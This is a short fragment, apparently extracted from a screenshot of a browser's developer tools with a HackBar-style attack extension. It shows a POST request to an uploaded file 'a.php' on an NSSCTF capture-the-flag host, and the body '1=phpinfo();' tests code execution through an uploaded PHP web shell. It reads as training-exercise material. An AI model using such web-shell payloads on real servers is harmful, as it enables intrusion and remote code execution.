 Elements Console Sources Network Performance Memory Application Privacy and securi
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://node4.anna.nssctf.cn:28837/upload/a.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=phpinfo();